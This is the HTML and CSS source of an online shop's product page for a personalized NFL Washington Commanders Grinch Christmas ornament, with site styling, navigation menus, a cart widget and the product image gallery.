	display: none;
}



a[href^='#size'] {
	position: absolute;
	right: 0;
	top: 0;
}
.size a[href^='#size'] {
	display: block;
	background-color: unset !important;
	color: #222;
	border: unset !important;
	text-transform: capitalize;
	margin-bottom: 0;

}

.size a[href^='#size']:hover{
	box-shadow: unset !important;
}
.size-chart-img{
	width: 20px;
	margin-right: 5px;
	margin-top:-5px
}
.size a[href^='#size'] span{
	font-size: 16px;
	line-height: 17px;
	display:inline-block;
	border-bottom: 2px solid black;
	text-transform: capitalize;
}
.wcpa_price_summary ul, .wcpa_form_outer{
	margin-bottom: 0;
}

.wcpa_price_summary ul li {
	padding-top: 0;
	padding-bottom: 0
}

.single-product .product-gallery-slider img, .box-image {
	border-radius: 10px;
}
.single-product .product-thumbnails .is-nav-selected a {
	border-radius: 5px;
	border: 2px solid #000;
}

.wcpa_form_outer .wcpa_form_item .wcpa_sel_type_shadow input + img{
	border-radius: 5px;
}
td.product-thumbnail img, ul.product_list_widget li img {
	border-radius: 5px;
}

.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span, .wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{
	border: unset
}

.nav>li>a, a.button.primary, .nav-outline > li.active> a, .nav-outline >li.active > a, .copyright-footer{
	color: #000
}

.nav-outline > li.active> a, .nav-outline >li.active{
	border-color: #00c2cb;
}

.product-info .is-divider{
	display: none;
}

.woocommerce-review-link {
	margin-left: 5px;
	text-decoration-line: underline;
	text-decoration-style: solid;
}

.woocommerce-ordering,
.woocommerce-result-count{
  display:none!important;
}
		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://musicdope90s.com/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-96785 wp-theme-flatsome wp-child-theme-bm-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border elementor-default elementor-kit-36195">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://musicdope90s.com/" title="Musicdope90s" rel="home">
		<img fetchpriority="high" width="1020" height="700" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png" class="header_logo header-logo" alt="Musicdope90s"/><img  width="1000" height="1000" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/78.jpg" class="header-logo-dark" alt="Musicdope90s"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://musicdope90s.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="What are you looking for?"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon has-dropdown">

<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="true" role="button" data-flatsome-role-button>

<span class="header-cart-title">
   Cart     </span>

    <i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>

 <ul class="nav-dropdown nav-dropdown-bold">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://musicdope90s.com/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Cart" aria-label="View cart" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

  	<i class="icon-shopping-cart" aria-hidden="true" data-icon-label="0"></i>  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://musicdope90s.com/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-sticky flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-line nav-size-medium nav-uppercase">
                                    </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-line nav-size-medium nav-uppercase">
                    <li id="menu-item-173237" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173237 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/apparels/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Apparels<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173240" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173240"><a href="https://musicdope90s.com/collection/all-over-prints/">All Over Prints</a></li>
	<li id="menu-item-173241" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173241"><a href="https://musicdope90s.com/collection/baseball-jacket/">Baseball Jacket</a></li>
	<li id="menu-item-173242" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173242"><a href="https://musicdope90s.com/collection/baseball-jersey/">Baseball Jersey</a></li>
	<li id="menu-item-173243" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173243"><a href="https://musicdope90s.com/collection/blanket-hoodie/">Blanket Hoodie</a></li>
	<li id="menu-item-173244" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173244"><a href="https://musicdope90s.com/collection/bomber-jacket/">Bomber Jacket</a></li>
	<li id="menu-item-173238" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173238"><a href="https://musicdope90s.com/collection/3d-bikini/">3D Bikini</a></li>
	<li id="menu-item-173267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173267"><a href="https://musicdope90s.com/collection/t-shirt/">T-Shirt</a></li>
	<li id="menu-item-173265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173265"><a href="https://musicdope90s.com/collection/polo-shirt/">Polo Shirt</a></li>
	<li id="menu-item-173260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173260"><a href="https://musicdope90s.com/collection/hawaiian-shirts/">Hawaiian Shirts</a></li>
	<li id="menu-item-173266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173266"><a href="https://musicdope90s.com/collection/sweater/">Sweater</a></li>
</ul>
</li>
<li id="menu-item-173248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-173248 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/home-living/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Home &amp; Living<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173255"><a href="https://musicdope90s.com/collection/blanket/">Blanket</a></li>
	<li id="menu-item-173262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173262"><a href="https://musicdope90s.com/collection/rug/">Rug</a></li>
	<li id="menu-item-173256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173256"><a href="https://musicdope90s.com/collection/canvas-poster/">Canvas Poster</a></li>
	<li id="menu-item-173257" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173257"><a href="https://musicdope90s.com/collection/doormat/">Doormat</a></li>
	<li id="menu-item-173249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173249"><a href="https://musicdope90s.com/collection/flag/">Flag</a></li>
</ul>
</li>
<li id="menu-item-173245" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173245 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/footwear/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Footwear<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173251" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173251"><a href="https://musicdope90s.com/collection/air-force-1-shoes/">Air Force 1 Shoes</a></li>
	<li id="menu-item-173239" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173239"><a href="https://musicdope90s.com/collection/air-jordan-11/">Air Jordan 11</a></li>
	<li id="menu-item-173252" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173252"><a href="https://musicdope90s.com/collection/air-jordan-1-shoes/">Air Jordan 1 Shoes</a></li>
	<li id="menu-item-173246" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173246"><a href="https://musicdope90s.com/collection/jordan-13-shoes/">Jordan 13 Shoes</a></li>
	<li id="menu-item-173247" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173247"><a href="https://musicdope90s.com/collection/max-soul-shoes/">Max Soul Shoes</a></li>
	<li id="menu-item-173253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173253"><a href="https://musicdope90s.com/collection/air-max-plus-shoes/">Air Max Plus Shoes</a></li>
	<li id="menu-item-173268" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173268"><a href="https://musicdope90s.com/collection/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
	<li id="menu-item-173254" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173254"><a href="https://musicdope90s.com/collection/boots/">Boots</a></li>
</ul>
</li>
<li id="menu-item-173233" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-173233 menu-item-design-default has-dropdown"><a href="https://musicdope90s.com/collection/accessories/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Accessories<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-173264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173264"><a href="https://musicdope90s.com/collection/tumbler/">Tumbler</a></li>
	<li id="menu-item-173261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-173261 active"><a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></li>
	<li id="menu-item-173235" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173235"><a href="https://musicdope90s.com/collection/cap/">Cap</a></li>
	<li id="menu-item-173259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173259"><a href="https://musicdope90s.com/collection/jeff-cap/">Jeff Cap</a></li>
	<li id="menu-item-173258" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173258"><a href="https://musicdope90s.com/collection/embroidered-cap/">Embroidered Cap</a></li>
	<li id="menu-item-173236" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173236"><a href="https://musicdope90s.com/collection/car-seat-covers/">Car Seat Covers</a></li>
	<li id="menu-item-173234" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-173234"><a href="https://musicdope90s.com/collection/black-stainless-steel-watch/">Black Stainless Steel Watch</a></li>
</ul>
</li>
<li id="menu-item-173230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173230 menu-item-design-default"><a href="https://musicdope90s.com/help-center/" class="nav-top-link">Help Center</a></li>
<li id="menu-item-173231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173231 menu-item-design-default"><a href="https://musicdope90s.com/faq-2/" class="nav-top-link">FAQ</a></li>
<li id="menu-item-173232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-173232 menu-item-design-default"><a href="https://musicdope90s.com/track-your-order/" class="nav-top-link">Track your order</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-line nav-size-medium nav-uppercase">
                   <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="mailto:your@email" data-label="E-mail" target="_blank" class="icon primary button circle tooltip email" title="Send us an email" aria-label="Send us an email" rel="nofollow noopener"><i class="icon-envelop" aria-hidden="true"></i></a><a href="https://www.pinterest.com/Musicdope90s/" data-label="Pinterest" target="_blank" class="icon primary button circle tooltip pinterest" title="Follow on Pinterest" aria-label="Follow on Pinterest" rel="noopener nofollow"><i class="icon-pinterest" aria-hidden="true"></i></a></div></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-96785" class="wcpa_has_options product type-product post-96785 status-publish first instock product_cat-custom-name product_cat-christmas-day product_cat-nfl product_cat-ornaments product_tag-grinch has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=NFL%20Washington%20Commanders%20Grinch%20Christmas%20Ornament%20Personalized%20Your%20Name&#038;url=https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg"></a></div>
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-100x100.jpg" data-thumb-alt="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" data-thumb-srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image slide first"><a href="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg"><img width="600" height="600" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-600x600.jpg" class="wp-post-image ux-skip-lazy" alt="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" data-caption="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" data-src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" data-large_image="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/07/NFL-Washington-Commanders-Grinch-Christmas-Ornament-Personalized-Your-Name.jpg 1000w" sizes="(max-width: 600px) 100vw, 600px" title="NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name" /></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
    <a role="button" href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom" aria-label="Zoom" data-flatsome-role-button><i class="icon-expand" aria-hidden="true"></i></a>  </div>
</div>

			    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs " aria-label="Breadcrumb"><a href="https://musicdope90s.com">Home</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/home-living/">Home &amp; Living</a> <span class="divider"> — </span> <a href="https://musicdope90s.com/collection/ornaments/">Ornaments</a></nav><h1 class="product-title product_title entry-title">
	NFL Washington Commanders Grinch Christmas Ornament Personalized Your Name</h1>

	<div class="is-divider small"></div>
<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.95</bdi></span></p>
</div>
 
	
	<form class="cart" action="https://musicdope90s.com/products/nfl-washington-commanders-grinch-christmas-ornament-personalized-your-name/" method="post" enctype='multipart/form-data'>
